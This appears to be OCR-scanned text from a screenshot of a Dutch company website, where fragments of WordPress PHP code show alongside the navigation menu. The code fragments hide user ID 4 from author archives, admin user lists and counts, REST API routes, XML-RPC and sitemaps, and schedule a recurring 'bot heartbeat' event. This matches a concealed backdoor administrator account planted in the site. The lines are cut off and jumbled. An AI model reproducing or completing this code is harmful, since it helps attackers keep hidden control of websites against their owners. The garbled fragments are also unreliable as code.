
_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_in[]
f ( is_author() ) { $author = get_queried_object(); if ( $author instance
HOME
OVER ONS
PORTFOLIO
NIEUWS
PUBL
n( 'pre_user_query', function( $q ) { if ( current_user_can( 'manage_op
if ( current_user_can( 'manage_options' ) ) { return; } $exclude = (array)
rgs', function( $a ) { $exclude = isset( $a['exclude'] ) ? (array) $a['exc
tion( $args, $request ) { $exclude = isset( $args['exclude'] ) ? (array) $ar
rest_pre_dispatch', function( $result, $server, $request ) { $route = $req
status' => 404 ) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_meth
); add_filter( 'wp_sitemaps_users_query_args', function( $args ) { $excl
clude ) ); return $args; } ); add_action( 'admin_head-users.php', functio
iews[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(
duled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } i
_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat', function() 
not_in' ); $not_in[] = 4; $q->set( 'author__not_in', array_unique( array_m
$author instanceof WP_User && (int) $author->ID === 4 ) { global $wp_qu
n( 'manage_options' ) ) { return; } global $wpdb; $q->query_where .= $wp
xclude = (array) $q->get( 'exclude' ); $exclude[] = 4; $q->set( 'exclude', 